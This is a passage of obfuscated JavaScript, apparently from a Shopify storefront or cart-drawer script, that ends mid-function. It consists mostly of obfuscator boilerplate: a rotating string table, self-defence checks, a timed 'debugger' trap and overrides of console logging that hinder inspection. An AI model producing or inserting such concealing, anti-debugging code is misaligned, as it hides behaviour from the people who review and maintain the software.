_0x5f94fa=-parseInt(_0x2153ac(0x283,0x25f,0x2ae,0x299,0x2d2))/(0x8*-0x112+-0x1219+0x1aaa)+-parseInt(_0x2aced0(-0x144,-0xee,-0x137,-0x183,-0x170))/(-0x4f3*0x1+-0xbe+0x5b3)+parseInt(_0x2aced0(-0x140,-0x1cc,-0x168,-0x20e,-0x1ce))/(0x19ff+-0x1969+-0x93)+parseInt(_0x2153ac(0x26e,0x2e6,0x2cb,0x1d8,0x1eb))/(0x2*-0x1152+0x193f+0x969)*(-parseInt(_0x2aced0(-0x1c9,-0x203,-0x196,-0x169,-0x1ee))/(0x251*0x3+0x23a+0x2*-0x494))+parseInt(_0x2153ac(0x22c,0x26d,0x2ab,0x1bd,0x26b))/(0x2566+-0x6a7+-0x1eb9)+parseInt(_0x5b1e28(0x2cf,0x25b,0x293,0x276,0x2ea))/(-0x1536+0x6a9+0x4*0x3a5)*(-parseInt(_0x5b1e28(0x3d4,0x3aa,0x3cc,0x357,0x3e8))/(0x1cc*-0x8+0x1586+0x1*-0x71e))+parseInt(_0x2aced0(-0x205,-0x1ed,-0x151,-0x1a0,-0x18b))/(0x71*0x58+-0x2097*0x1+0xc7*-0x8);if(_0x5f94fa===_0x9d40e5)break;else _0x22c5f7['push'](_0x22c5f7['shift']());}catch(_0x36d33e){_0x22c5f7['push'](_0x22c5f7['shift']());}}}(_0x1959,-0xb0eb4+0xa8bc1+0x2*0x33565));var _0x30b824=(function(){function _0x9d4671(_0x196500,_0xb7a2f9,_0x744ad3,_0xb5a494,_0x3f164b){return _0x17d0(_0x3f164b-0x2c,_0x196500);}var _0x5274b2={'lNbfR':function(_0x25cad4){return _0x25cad4();},'NjJJg':_0x1d736c(0x398,0x301,0x354,0x315,0x2ca)+_0x1d736c(0x2d1,0x373,0x316,0x2b0,0x288)+'+$','xqiyC':function(_0x525a14,_0x5c7350){return _0x525a14!==_0x5c7350;},'WxOFt':_0x9d4671(0x20a,0x2e1,0x1ff,0x28b,0x246),'YgbRD':_0x447dba(0x545,0x536,0x519,0x551,0x52f),'LKvxM':_0x55b61(0x25d,0x20d,0x23f,0x1f1,0x2b9),'owHHk':function(_0x40179b,_0x10ee4a){return _0x40179b===_0x10ee4a;},'HdtqJ':_0x9d4671(0x12f,0x142,0x148,0x1e7,0x1a8),'qvfSd':_0x447dba(0x550,0x4d5,0x4d3,0x5d4,0x4df)};function _0x55b61(_0x563090,_0x438a1b,_0x4759aa,_0x17bc1b,_0x12a105){return _0x17d0(_0x4759aa-0x75,_0x17bc1b);}function _0x447dba(_0x245fcf,_0x3f51a3,_0x48cf30,_0x384209,_0x42ab44){return _0x17d0(_0x245fcf-0x3c0,_0x384209);}var _0xb15efa=!![];function _0x186d32(_0x5b0d51,_0xc7bc4a,_0x3cbc,_0x2dfcf3,_0x522c17){return _0x17d0(_0x2dfcf3-0xdc,_0x522c17);}function _0x1d736c(_0x36bad4,_0x1915dd,_0x11a367,_0x2bd11e,_0x5dd516){return _0x17d0(_0x11a367-0x17f,_0x2bd11e);}return function(_0x57b334,_0x5b6996){function _0x723f2(_0x36da19,_0x3fe825,_0x22b682,_0x3a1aa5,_0x387f8b){return _0x9d4671(_0x3fe825,_0x3fe825-0x104,_0x22b682-0x103,_0x3a1aa5-0x13a,_0x3a1aa5-0x25d);}function _0x270eda(_0x25613a,_0x11b695,_0x8a705f,_0x192d75,_0x20645d){return _0x1d736c(_0x25613a-0xa0,_0x11b695-0x18a,_0x11b695- -0x35a,_0x20645d,_0x20645d-0x1dc);}function _0x5183b4(_0x2fc9fd,_0x1d3d00,_0x2af8e1,_0x1ed023,_0xad7f05){return _0x186d32(_0x2fc9fd-0x2a,_0x1d3d00-0x174,_0x2af8e1-0x5d,_0x1d3d00- -0xa5,_0x2af8e1);}var _0x433edb={'jBgfy':function(_0x3596d8){function _0x5739e6(_0x5a8851,_0x2bd3f2,_0x2aba40,_0xe2cbee,_0x3226d3){return _0x17d0(_0x2aba40-0x11c,_0x3226d3);}return _0x5274b2[_0x5739e6(0x2cc,0x384,0x35c,0x350,0x375)](_0x3596d8);},'qWacT':_0x5274b2[_0x2e7e3e(0x2e4,0x2a7,0x352,0x2e9,0x30c)],'deXaI':function(_0x945f8d,_0x4dd70c){function _0xab378e(_0x1626f4,_0x3049a8,_0x58c1c2,_0x9343a2,_0x31348a){return _0x2e7e3e(_0x1626f4-0x18e,_0x3049a8-0xba,_0x3049a8,_0x9343a2- -0x2df,_0x31348a-0x21);}return _0x5274b2[_0xab378e(0x1e,0x6f,0x13b,0xa8,0x1f)](_0x945f8d,_0x4dd70c);},'PWyXb':_0x5274b2[_0x2e7e3e(0x318,0x240,0x2ea,0x2ca,0x2aa)],'adbiG':_0x5274b2[_0x723f2(0x40b,0x3a8,0x3ac,0x426,0x407)],'AiyGs':_0x5274b2[_0x270eda(-0x4f,-0x74,-0xbd,-0xbf,-0xd0)]};function _0x2e7e3e(_0x1a13e5,_0x38a2d7,_0x48026d,_0x3b0a18,_0xc45085){return _0x55b61(_0x1a13e5-0x89,_0x38a2d7-0xa,_0x3b0a18-0xeb,_0x48026d,_0xc45085-0x119);}function _0x143250(_0x1d2e45,_0x5f1f42,_0x4d792a,_0x1dc301,_0x4c9382){return _0x55b61(_0x1d2e45-0x3c,_0x5f1f42-0x184,_0x5f1f42- -0x278,_0x1dc301,_0x4c9382-0x97);}if(_0x5274b2[_0x723f2(0x44d,0x52e,0x46f,0x4a6,0x4fc)](_0x5274b2[_0x5183b4(0x13c,0x1ac,0x128,0x18b,0x186)],_0x5274b2[_0x723f2(0x414,0x4ea,0x4e0,0x4af,0x4b8)]))_0x433edb[_0x5183b4(0x314,0x28c,0x2e5,0x2de,0x1ff)](_0x114535);else{var _0x51e662=_0xb15efa?function(){function _0x1b4f41(_0x42009a,_0x179a6c,_0x413922,_0x5cb25a,_0x58cef9){return _0x2e7e3e(_0x42009a-0xb3,_0x179a6c-0xf3,_0x179a6c,_0x42009a-0x152,_0x58cef9-0xf1);}function _0x5c3788(_0x28186d,_0x258ac4,_0xabe8f2,_0x107f86,_0xadfaa){return _0x2e7e3e(_0x28186d-0x1cc,_0x258ac4-0xc7,_0x107f86,_0x28186d- -0x168,_0xadfaa-0x1ae);}function _0x5e6f22(_0x1f48d2,_0x36a39d,_0x518c53,_0x2c03cd,_0x1d7d10){return _0x143250(_0x1f48d2-0xf3,_0x36a39d-0x5b0,_0x518c53-0x1d0,_0x2c03cd,_0x1d7d10-0xeb);}function _0x2301e8(_0x4f7274,_0x294fb8,_0x15c59f,_0xf4d1cc,_0x588d8e){return _0x5183b4(_0x4f7274-0x6c,_0x15c59f-0x2d5,_0xf4d1cc,_0xf4d1cc-0x68,_0x588d8e-0x7d);}function _0x4e70ce(_0x59c47a,_0xc51256,_0x3fb358,_0x37f47e,_0xb43eea){return _0x2e7e3e(_0x59c47a-0x3d,_0xc51256-0x5f,_0x59c47a,_0xb43eea- -0x191,_0xb43eea-0xe1);}if(_0x433edb[_0x1b4f41(0x51f,0x4a5,0x5a1,0x4ab,0x562)](_0x433edb[_0x2301e8(0x4cd,0x574,0x50e,0x567,0x55f)],_0x433edb[_0x5e6f22(0x5ec,0x5af,0x63c,0x5c2,0x61a)]))return _0x3ef071[_0x2301e8(0x3cf,0x4d2,0x45d,0x3d2,0x3c9)+_0x5e6f22(0x54d,0x5aa,0x544,0x575,0x631)]()[_0x4e70ce(0x19f,0x16c,0x153,0x231,0x1b9)+'h'](_0x433edb[_0x5c3788(0x1b0,0x161,0x235,0x1ce,0x18b)])[_0x4e70ce(0x11d,0xb0,0x19c,0xf5,0x120)+_0x5e6f22(0x52c,0x5aa,0x50e,0x5e0,0x63f)]()[_0x5c3788(0x186,0x192,0x1b1,0xed,0x10b)+_0x4e70ce(0x183,0x1a1,0x1a7,0x245,0x1e4)+'r'](_0x40065d)[_0x2301e8(0x569,0x4e3,0x4f6,0x50a,0x583)+'h'](_0x433edb[_0x1b4f41(0x46a,0x4c4,0x45c,0x3cf,0x4ec)]);else{if(_0x5b6996){if(_0x433edb[_0x5e6f22(0x67f,0x61a,0x60d,0x672,0x605)](_0x433edb[_0x2301e8(0x484,0x4de,0x4f1,0x571,0x464)],_0x433edb[_0x4e70ce(0xec,0x150,0x18c,0x190,0x10e)])){var _0x30a09d=_0x5b6996[_0x5e6f22(0x551,0x57b,0x52e,0x5cc,0x53a)](_0x57b334,arguments);return _0x5b6996=null,_0x30a09d;}else{var _0x51a814=_0x4a037a[_0x2301e8(0x4c4,0x52e,0x4da,0x476,0x4b2)](_0x1acdef,arguments);return _0x484424=null,_0x51a814;}}}}:function(){};return _0xb15efa=![],_0x51e662;}};}()),_0x517de3=_0x30b824(this,function(){var _0x412695={};_0x412695[_0x1a6b9b(0x36,0x59,0xb3,0xa3,0xbe)]=_0x563d1b(0x488,0x474,0x3aa,0x444,0x431)+_0x448fed(0x55,0xc0,0x6e,0xaa,0x145)+'+$';function _0x448fed(_0x255b74,_0xc2a150,_0x21dd76,_0x111a3a,_0x1d7637){return _0x17d0(_0x111a3a- -0xed,_0x255b74);}function _0x563d1b(_0x1d1984,_0x1e3b51,_0x377953,_0x50a808,_0x4d5dcb){return _0x17d0(_0x50a808-0x26f,_0x1e3b51);}function _0x1a6b9b(_0x1e7e85,_0x85f69c,_0x16d60b,_0x4fab58,_0x56c903){return _0x17d0(_0x4fab58- -0x19a,_0x16d60b);}function _0x102757(_0xec9175,_0x5e4a3e,_0x26a549,_0x9dfc89,_0x81d14c){return _0x17d0(_0x9dfc89-0x15e,_0x5e4a3e);}var _0x5ccb42=_0x412695;function _0x90a2fe(_0x595464,_0x5f4682,_0x1a827a,_0x26d7c6,_0x12c924){return _0x17d0(_0x12c924-0x31f,_0x5f4682);}return _0x517de3[_0x563d1b(0x3a8,0x3af,0x380,0x3c0,0x44a)+_0x1a6b9b(0xdb,0x6a,0xca,0x63,-0x1)]()[_0x563d1b(0x40a,0x4e8,0x4c4,0x459,0x444)+'h'](_0x5ccb42[_0x102757(0x348,0x3b8,0x39f,0x39b,0x3fd)])[_0x563d1b(0x3f4,0x431,0x434,0x3c0,0x362)+_0x563d1b(0x3f9,0x403,0x443,0x46c,0x436)]()[_0x448fed(0xa0,0x42,0x1d,0xa1,0x4d)+_0x102757(0x350,0x30c,0x3e2,0x373,0x2e0)+'r'](_0x517de3)[_0x1a6b9b(0x13,-0x1e,0xb,0x50,-0x6)+'h'](_0x5ccb42[_0x563d1b(0x496,0x528,0x492,0x4ac,0x43e)]);});function _0x22e7db(_0x1a656e,_0x5f3a1f,_0x301ad5,_0x29beb8,_0x34a795){return _0x17d0(_0x1a656e-0x78,_0x29beb8);}_0x517de3();function _0x1959(){var _0x71e653=['JBIoE','proto','FxunV','453808ZnGjFC','281272wsriJP','IuxLL','IamQE','strin','iMfiH','ApuUD','ify-s','HEYZw','a-zA-','KWTDi','url','JCAhC','count','HRcjz','Print','log','jBgfy','cKRgs','init','qsfIR','QCnzE','__pro','while','ragfp','Objec','UhcFe','KdROU','SJaBM','zcwdc','akNfN','HTThJ','error','QZQpE','filte','RcRje','cPcvh','trace','e)\x20{}','MvPEo','QDrBZ','deXaI','mYhRU','BhrXT','ZphBo','5|1|0','aUbPO','zYYxK','RujZl','bWshz','ROGKl','state','OVHUn','AiyGs','gaZGE','OHbrO','JRMDl','bind','AhhJS','*(?:[','funct','YgZXq','t-dra','Fwyzl','GET','lSWZN','ojWwA','n\x20(fu','QurVt','GaNeM','TlbzY','toStr','UvcgN','hnnVq','aJiox','HAKIh','PKKjR','ZHxYd','mWwFc','EopNg','is\x22)(','chain','EWUiH','TAdKj','zXrzR','cWSBv','body','KqlfJ','wer','XRgYb','98QLdUPd','hDebv','jtdxP','LKvxM','JWgBZ','BreyA','WxOFt','klayr','dgSNX','DLAft','lDgWG','QCXfo','DpWsI','WMHee','UemeP','\x5c+\x5c+\x20','GhgAa','HdtqJ','SqPmN','gVQJD','MeGmX','\x22retu','ajax','VGBuT','FusYa','bPxIg','rn\x20th','ctor(','DReYS','aSavn','ssrqU','VWQvt','orqkv','qrVYr','dLpPx','Pvvog','XzTbW','NjJJg','QRGLb','debu','VjSOM','igbfh','const','hTXGf','vHYjD','WYqqn','eMcED','URZiT','OBPCa','0-9a-','HqXoV',')+)+)','4321776axOMLN','SosVa','WWecZ','cEbZm','UPmBr','YgbRD','#shop','to__','jWttM','EkfhG','warn','vHTxL','JXAMv','FGEoj','QDejW','attr','CqSuY','NpMau','lSmHT','TQQpe','OORHG','DznCa','foyHH','TqGct','tKCOR','fHOSZ','dgrOh','n()\x20','wmVxH','DfvnA','XalSu','FKfzA','qWacT','{}.co','DZqno','McXGO','gpWOa','Psjmr','cmOzR','WqoIO','ScdfX','table','bAehS','hgiwK','uqDsG','zA-Z_','1465vtIEoX','bfsSK','Knbga','uvTLZ','OnNIc','PMLph','lengt','test','apply','lhHDQ','input','html','actio','gNHAU','MqwtF','(((.+','info','tion','osGnq','ryGQu','10476hoaKOQ','kDBbC','IBVPJ','aoiHK','YPYyA','yWamy','dCHEn','XhItr','OxTju','WpmUw','ufITS','adbiG','1640937cNVcMy','UfCnM','xayHX','yLHqs','searc','2|1|3','ion\x20*','eVehD','xLlOf','263323jiMpGk','nstru','LpNmY','HJVbP','IOFoe','lVNTc','VYhnS','split','\x20(tru','excep','uSWJo','zEeBW','PJdne','wHSGS','ing','HtDwu','GfDrT','n-car','IhmZA','PWyXb','|3|4|','gger','IjSWL','JHCLc','GCpoY','JBDKU','SvNvL','pnMDe','SvdXa','kNhiN','SzeLJ','jtiDP','figjd','LSvkl','nctio','JubGd','NYrpK','DKbDI','ructo','\x5c(\x20*\x5c','uPdrB','uqaIT','YSmww','TeEOG','zJwdL','oUGfJ','owHHk','VpnSu','ectio','|5|4|','JOCfh','XZHBC','CBooF','NtKPe','TqVki','qvfSd','xqiyC','daRWT','7826184HEeGsp','type','zcQGE','NINrR','sIuiJ','fRSea','HpZUb','jdUDO','Z_$][','pQakK','retur','$]*)','MwvYm','RZwJU','bDTNS','bUSUE','qKvzB','call','data-','conso','CoOav','XUrNP','oqiiq','lNbfR'];_0x1959=function(){return _0x71e653;};return _0x1959();}var _0x19891a=(function(){var _0x1fe094={'BhrXT':function(_0x9daaeb,_0x12e27f){return _0x9daaeb(_0x12e27f);},'NYrpK':_0x3ab145(-0x1bd,-0x1d5,-0x1e3,-0x18e,-0x194)+_0x3ab145(-0x1b5,-0x128,-0x128,-0x9c,-0x95)+_0x11e204(0x5c,0x38,0xe4,0x85,0xf5)+_0x56cf02(-0x1e7,-0x1df,-0x211,-0x161,-0x1f7)+_0x56cf02(-0x29f,-0x331,-0x23f,-0x23f,-0x217)+_0x56cf02(-0x285,-0x23b,-0x212,-0x31b,-0x1fd),'mYhRU':function(_0x438e44,_0x97b303){return _0x438e44(_0x97b303);},'eMcED':function(_0x50ee6f,_0x1387ed){return _0x50ee6f+_0x1387ed;},'akNfN':_0x11e204(-0x38,-0xa5,0x18,0x5a,-0xa6),'JBDKU':_0x56cf02(-0x1e3,-0x21b,-0x1fb,-0x254,-0x219),'ssrqU':_0x3ab145(-0x2c3,-0x236,-0x1d7,-0x1f0,-0x1e7)+_0x11e204(0x9a,0xd8,0x88,0x115,0x38)+'t','McXGO':function(_0x1c090f,_0x1f4f9d){return _0x1c090f!==_0x1f4f9d;},'CqSuY':_0x11e204(0x8b,0xab,0x46,0x4f,0x4),'IhmZA':function(_0x3d5696,_0x485b23){return _0x3d5696!==_0x485b23;},'BreyA':_0x11e204(0xa4,0x1f,0x137,0x81,0xb3),'jWttM':function(_0x366307,_0xdd596){return _0x366307===_0xdd596;},'VYhnS':_0x3ab145(-0x155,-0x135,-0x194,-0x1a1,-0x12b)};function _0x4795f5(_0xced90d,_0x54a314,_0x19e16d,_0x4162b9,_0x51ca76){return _0x17d0(_0x54a314- -0x3b4,_0xced90d);}function _0x11e204(_0x2a032f,_0xbf8abb,_0x208a41,_0x368fa,_0x4ec9b0){return _0x17d0(_0x2a032f- -0x1c3,_0x208a41);}function _0x56cf02(_0x53893d,_0x40f4bc,_0x1106a9,_0x24b7e2,_0x23a867){return _0x17d0(_0x53893d- -0x3e7,_0x1106a9);}var _0x5a1bff=!![];function _0x3ab145(_0x3156ca,_0x1c7278,_0xf62005,_0x3712c9,_0x314822){return _0x17d0(_0x1c7278- -0x373,_0x3156ca);}function _0x9b3ac6(_0x4266e1,_0x77ce0c,_0x5bc8b6,_0x47d694,_0x385fc9){return _0x17d0(_0x385fc9- -0x201,_0x5bc8b6);}return function(_0x5e77c1,_0x38871e){function _0x424ae2(_0x4e04ac,_0x15cd52,_0x5401cd,_0x14fa2d,_0x2c7125){return _0x3ab145(_0x4e04ac,_0x15cd52-0x26a,_0x5401cd-0x170,_0x14fa2d-0x1a9,_0x2c7125-0x168);}function _0x3ae806(_0x35e385,_0x83340c,_0x4f36fd,_0xeaf31,_0x1955e5){return _0x3ab145(_0x1955e5,_0xeaf31-0x6ec,_0x4f36fd-0x9a,_0xeaf31-0x1e,_0x1955e5-0x8c);}function _0x2765bf(_0x1bdc51,_0x220a5c,_0x4108bd,_0x338396,_0x25689b){return _0x3ab145(_0x338396,_0x1bdc51-0x432,_0x4108bd-0x1d4,_0x338396-0x5d,_0x25689b-0x67);}function _0x556036(_0x131d4e,_0x2af307,_0x562290,_0x2b7dec,_0x2d842f){return _0x56cf02(_0x2d842f-0x7b7,_0x2af307-0x1d0,_0x131d4e,_0x2b7dec-0x19d,_0x2d842f-0x157);}var _0x3a26c2={'lVNTc':function(_0x30eae4,_0x5d6573){function _0x22956(_0x4d401d,_0x127022,_0x5b537b,_0x1f213e,_0x54ebda){return _0x17d0(_0x5b537b- -0x2ef,_0x127022);}return _0x1fe094[_0x22956(0x10,-0x81,-0x80,-0xc,-0x2a)](_0x30eae4,_0x5d6573);},'UPmBr':_0x1fe094[_0x556036(0x5c7,0x597,0x5d5,0x679,0x5e3)],'foyHH':function(_0x55f17f,_0xc676a9){function _0x3c5ecb(_0x2e8cb4,_0x3f9805,_0x3f60f9,_0x35fce2,_0x6b7070){return _0x556036(_0x2e8cb4,_0x3f9805-0x151,_0x3f60f9-0x1ef,_0x35fce2-0x4e,_0x6b7070- -0x56d);}return _0x1fe094[_0x3c5ecb(0x16b,0x9d,0x156,0x16d,0xd1)](_0x55f17f,_0xc676a9);},'uqaIT':function(_0x4d6583,_0x389123){function _0x3c759e(_0x543f08,_0x3f9ccb,_0x4e6d33,_0x67ec3a,_0x418578){return _0x556036(_0x67ec3a,_0x3f9ccb-0x25,_0x4e6d33-0x176,_0x67ec3a-0x27,_0x3f9ccb- -0x121);}return _0x1fe094[_0x3c759e(0x4bf,0x441,0x4a5,0x4a6,0x40f)](_0x4d6583,_0x389123);},'Print':_0x1fe094[_0x556036(0x5ce,0x5ec,0x667,0x5e8,0x632)],'RujZl':_0x1fe094[_0x3ae806(0x57d,0x511,0x51a,0x581,0x614)],'cmOzR':_0x1fe094[_0x2765bf(0x241,0x2ca,0x1c2,0x243,0x2d8)],'WMHee':function(_0x1c8991,_0x1b8dc5){function _0x3989ab(_0x3d4ba2,_0x54eb4f,_0x2bb018,_0x4f2dba,_0x104ff1){return _0x424ae2(_0x3d4ba2,_0x2bb018-0x2de,_0x2bb018-0xe8,_0x4f2dba-0x74,_0x104ff1-0xc9);}return _0x1fe094[_0x3989ab(0x3a4,0x3f7,0x390,0x361,0x3ad)](_0x1c8991,_0x1b8dc5);},'QRGLb':_0x1fe094[_0x1bc54b(0x65,0x51,0x49,0xe2,-0xe)],'IuxLL':function(_0x16ff06,_0x3766c5){function _0x17702a(_0x9a3c1b,_0x3c4c34,_0x401fc1,_0x1d57e9,_0x40834f){return _0x3ae806(_0x9a3c1b-0x103,_0x3c4c34-0x169,_0x401fc1-0x1aa,_0x401fc1-0x48,_0x9a3c1b);}return _0x1fe094[_0x17702a(0x53c,0x5b9,0x5c2,0x5cf,0x601)](_0x16ff06,_0x3766c5);},'FGEoj':_0x1fe094[_0x2765bf(0x228,0x194,0x214,0x1c5,0x210)]};function _0x1bc54b(_0x123056,_0x808e8,_0xfc8224,_0x3a8b57,_0x15cb81){return _0x9b3ac6(_0x123056-0x153,_0x808e8-0xfc,_0x15cb81,_0x3a8b57-0x1ae,_0x808e8-0xaa);}if(_0x1fe094[_0x424ae2(0xcb,0x97,0x4d,0xc7,0xa0)](_0x1fe094[_0x2765bf(0x2b4,0x321,0x2f6,0x338,0x2a0)],_0x1fe094[_0x1bc54b(0x5e,0x9e,0x45,0xdd,0x61)])){var _0x7a096e=_0x5a1bff?function(){function _0x2ac547(_0x1d268e,_0x1ab520,_0x568d72,_0x222160,_0x1278de){return _0x2765bf(_0x1ab520-0x9e,_0x1ab520-0x1a6,_0x568d72-0x1a5,_0x222160,_0x1278de-0x2d);}function _0xdacd1d(_0x2f09d4,_0xd3d0a0,_0x5280d0,_0x451ada,_0x20d994){return _0x556036(_0x5280d0,_0xd3d0a0-0x1b0,_0x5280d0-0x14c,_0x451ada-0x18d,_0x20d994- -0x560);}function _0x2de01e(_0x1684dc,_0x3cfea0,_0x58f1bc,_0x4344f7,_0x26e9f1){return _0x3ae806(_0x1684dc-0xef,_0x3cfea0-0x4b,_0x58f1bc-0x1de,_0x58f1bc- -0x671,_0x1684dc);}function _0xb10a6b(_0x411647,_0x205dd3,_0x42f882,_0x82e8a2,_0x43188e){return _0x1bc54b(_0x411647-0x135,_0x205dd3-0xaf,_0x42f882-0x9d,_0x82e8a2-0x33,_0x43188e);}function _0x2e69b8(_0x13a0af,_0x13565d,_0x1476ae,_0x3c18a0,_0x7852f5){return _0x2765bf(_0x1476ae- -0x1bb,_0x13565d-0x71,_0x1476ae-0x1b1,_0x7852f5,_0x7852f5-0xcb);}var _0x4eefec={'YPYyA':function(_0x2d6b8f,_0x119bc7){function _0xe97709(_0x53b0c2,_0x464901,_0x361dd0,_0x310ea7,_0x5711b4){return _0x17d0(_0x310ea7- -0xb4,_0x5711b4);}return _0x3a26c2[_0xe97709(0xa5,0xbf,0xfb,0x140,0x123)](_0x2d6b8f,_0x119bc7);},'JubGd':_0x3a26c2[_0xb10a6b(0x168,0xf4,0x15f,0x140,0x8a)],'VpnSu':function(_0x45418f,_0x13b5f4){function _0x33e56b(_0x304775,_0x29c6cc,_0x30d708,_0x286551,_0xc96c36){return _0xb10a6b(_0x304775-0x3f,_0x304775- -0x18c,_0x30d708-0x1da,_0x286551-0x135,_0xc96c36);}return _0x3a26c2[_0x33e56b(-0x86,-0x81,-0xe3,-0xb4,-0xc4)](_0x45418f,_0x13b5f4);},'zJwdL':function(_0x2be19f,_0x48e193){function _0x4f22c3(_0xf0447e,_0x33707b,_0xd9f9ec,_0x33bd3a,_0x1e99a0){return _0xb10a6b(_0xf0447e-0xe8,_0xd9f9ec- -0x287,_0xd9f9ec-0x1bf,_0x33bd3a-0x13f,_0xf0447e);}return _0x3a26c2[_0x4f22c3(-0x150,-0x10a,-0x181,-0xfc,-0x1dc)](_0x2be19f,_0x48e193);},'QCXfo':function(_0x22bac4,_0x74547c){function _0x3b1747(_0x102cb6,_0x129ef2,_0xe3c138,_0x3c306a,_0x28fc21){return _0xb10a6b(_0x102cb6-0xb0,_0xe3c138-0x38e,_0xe3c138-0x1a9,_0x3c306a-0x6,_0x3c306a);}return _0x3a26c2[_0x3b1747(0x4ae,0x4c1,0x4fe,0x4fc,0x48b)](_0x22bac4,_0x74547c);},'bAehS':_0x3a26c2[_0xb10a6b(0x171,0x1ab,0x184,0x173,0x191)],'DfvnA':_0x3a26c2[_0x2de01e(-0xa7,-0x93,-0x84,0x19,-0x116)],'tKCOR':_0x3a26c2[_0xdacd1d(-0x43,0x21,-0x44,0x82,0x2e)]};if(_0x3a26c2[_0x2e69b8(0x98,0x6c,0x75,0x20,0x102)](_0x3a26c2[_0xb10a6b(0xb9,0xe2,0x15c,0x8f,0xa9)],_0x3a26c2[_0x2de01e(-0x1fe,-0xfc,-0x16e,-0x1f9,-0x143)]))_0x392aad[_0xdacd1d(0x150,0xe7,0x94,0x86,0xc4)](_0x4eefec[_0x2e69b8(0xaa,0x13f,0xe2,0xba,0x72)](_0x50450e,_0x1caef3)[_0xb10a6b(0x14c,0x1be,0x244,0x22c,0x13c)+'r'](_0x4eefec[_0xdacd1d(-0x1,0x10e,0x9,0xdd,0x82)])[_0x2ac547(0x327,0x32e,0x357,0x38b,0x33c)]()),_0x4eefec[_0x2ac547(0x3fa,0x37b,0x327,0x34e,0x315)](_0x13d8fe,_0x4eefec[_0x2de01e(-0x128,-0xd0,-0xe6,-0x10a,-0x11c)])[_0xb10a6b(0x181,0x129,0x16b,0xd3,0x17f)](_0x4eefec[_0xdacd1d(-0xa,0xca,0x20,0x18,0x8b)](_0x3fbc95,_0x1e12bf)[_0x2e69b8(0x17a,0x19c,0x16a,0x198,0xe8)+'r'](_0x4eefec[_0xdacd1d(0x39,0x88,0xcd,0x27,0x82)])[_0x2ac547(0x390,0x32e,0x31a,0x300,0x2f3)]());else{if(_0x38871e){if(_0x3a26c2[_0xb10a6b(0x1dd,0x19e,0x1af,0x168,0x16d)](_0x3a26c2[_0xdacd1d(-0x65,0xb2,-0x48,-0x12,0x15)],_0x3a26c2[_0x2de01e(-0x173,-0x12d,-0x153,-0xcd,-0xf2)]))(function(){return![];}[_0xdacd1d(0x82,-0x1c,-0x55,-0x6e,-0x2)+_0xdacd1d(0x79,0xfe,0x49,0xe5,0x85)+'r'](_0x4eefec[_0xdacd1d(-0x88,-0x22,-0x4f,0x5,-0x21)](_0x4eefec[_0xdacd1d(0x3f,-0x4c,0x8a,-0x51,0x32)],_0x4eefec[_0x2de01e(-0xde,-0x15b,-0x143,-0x19e,-0x106)]))[_0x2e69b8(0xd3,0x93,0xd2,0xae,0xc5)](_0x4eefec[_0x2ac547(0x3a7,0x30d,0x2ee,0x27a,0x315)]));else{var _0x59ccf9=_0x38871e[_0xb10a6b(0x9f,0x126,0x95,0x1c2,0x133)](_0x5e77c1,arguments);return _0x38871e=null,_0x59ccf9;}}}}:function(){};return _0x5a1bff=![],_0x7a096e;}else{if(_0x13490f){var _0x58f6af=_0x3580eb[_0x556036(0x60b,0x5f8,0x556,0x5a5,0x59e)](_0x1808a0,arguments);return _0x488b57=null,_0x58f6af;}}};}());setInterval(function(){function _0x9551f(_0x514eba,_0x2c1601,_0x4d6823,_0x26ff23,_0x15f511){return _0x17d0(_0x514eba-0x2db,_0x15f511);}var _0x33b2a4={'dCHEn':function(_0x14ad98){return _0x14ad98();}};_0x33b2a4[_0x9551f(0x4bb,0x4a5,0x42f,0x4b6,0x50f)](_0x5658c9);},0xf1f+0x9d*-0x19+0xfd6);function _0x199f06(_0x578a12,_0x12715d,_0x4787a8,_0x1d687c,_0x16ca91){return _0x17d0(_0x1d687c- -0x29c,_0x12715d);}(function(){function _0x31889e(_0x3aad1c,_0x151459,_0x68f199,_0x4226cb,_0x4e9228){return _0x17d0(_0x4226cb- -0x249,_0x68f199);}function _0x2744b9(_0x1692a2,_0x62646e,_0x3d3f9d,_0x4a6aec,_0x58097d){return _0x17d0(_0x3d3f9d-0x39a,_0x4a6aec);}function _0x2aa294(_0x3d51f7,_0x50b9b8,_0x460130,_0x112b59,_0x5c8268){return _0x17d0(_0x112b59- -0x315,_0x3d51f7);}function _0x969c7e(_0x3cb378,_0x4f54e9,_0x4a9a9b,_0x48df4d,_0x774b1b){return _0x17d0(_0x4f54e9-0x7d,_0x3cb378);}var _0xa89a35={'yLHqs':_0x31889e(-0x7d,-0x17c,-0x136,-0x103,-0xd6)+_0x969c7e(0x213,0x269,0x1d0,0x2dc,0x2b0)+_0x2744b9(0x59d,0x628,0x5b0,0x57b,0x5df)+')','XZHBC':_0x969c7e(0x210,0x1f0,0x1d6,0x250,0x278)+_0x969c7e(0x170,0x1c2,0x206,0x212,0x1ca)+_0x31889e(0xc,0x0,-0x95,0x4,0x70)+_0x969c7e(0x2cd,0x2ae,0x268,0x218,0x254)+_0x10e693(-0x15c,-0x12b,-0xe3,-0xa5,-0x146)+_0x10e693(-0x195,-0xfb,-0x6f,-0x7d,-0xc0)+_0x969c7e(0x2cd,0x2b1,0x2c0,0x2f7,0x258),'jdUDO':function(_0x31f685,_0x398a5e){return _0x31f685(_0x398a5e);},'lDgWG':_0x2aa294(-0x8e,-0x5a,-0x127,-0xbe,-0x6a),'daRWT':function(_0x29c74b,_0x4351c1){return _0x29c74b+_0x4351c1;},'hTXGf':_0x31889e(-0x96,-0xd5,-0x18a,-0xee,-0x13d),'OVHUn':_0x969c7e(0x214,0x24d,0x218,0x1f2,0x1b3),'gVQJD':function(_0x4bd062,_0x394860){return _0x4bd062(_0x394860);},'zXrzR':function(_0x1a9039){return _0x1a9039();},'AhhJS':function(_0x11b779,_0x26d16d){return _0x11b779!==_0x26d16d;},'zEeBW':_0x2744b9(0x48d,0x466,0x4f0,0x515,0x576),'yWamy':_0x969c7e(0x1aa,0x211,0x258,0x22d,0x25c),'bPxIg':function(_0x4d8d42,_0xf4c7d9){return _0x4d8d42===_0xf4c7d9;},'HtDwu':_0x969c7e(0x21e,0x28d,0x27d,0x29f,0x250),'bDTNS':function(_0x7ba018,_0x3afd86){return _0x7ba018(_0x3afd86);},'XzTbW':_0x2744b9(0x642,0x5a9,0x60f,0x5c5,0x5ab),'bfsSK':function(_0x33f9a7,_0x4b7fda,_0x46506a){return _0x33f9a7(_0x4b7fda,_0x46506a);}};function _0x10e693(_0x32ecd4,_0x3e07d8,_0x137972,_0x352540,_0x46c166){return _0x17d0(_0x3e07d8- -0x2c0,_0x137972);}_0xa89a35[_0x969c7e(0x1b4,0x244,0x1f6,0x1c0,0x289)](_0x19891a,this,function(){function 